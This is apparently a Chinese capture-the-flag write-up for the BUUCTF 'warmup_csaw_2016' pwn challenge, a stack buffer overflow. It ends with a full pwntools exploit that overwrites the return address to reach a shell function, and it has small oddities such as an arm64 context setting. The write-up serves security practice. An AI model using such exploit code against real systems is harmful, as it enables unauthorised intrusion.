BUUCTF-PWN-warmup_csaw_2016
warmup_csaw_2016
定期pwn一下维持手感
1.检查

啥都没有捏
2.找漏洞
ida静态分析从main里面找到get

找到shell


思路是简单的栈溢出
3.信息收集
get_addr:0x40069E
距离rbp:0x40
shell_addr:0x400611
4.exp
from pwn import *
from LibcSearcher import *
import binascii
pwnfile = "./warmup_csaw_2016"
elf = ELF(pwnfile)
context(log_level=logging.DEBUG,arch='arm64',os='linux')
io=remote("node4.buuoj.cn",27755)
#io = process(pwnfile)
shell_addr = 0x400611
dem1 = ">"
nops_1 = 0x40 + 8
payload1 = flat([b'a'*nops_1,shell_addr])
io.sendline(payload1)
io.sendafter(dem1,payload1)
io.interactive()
5.打

6.总结
确实是warmup……我还是再做一道吧。


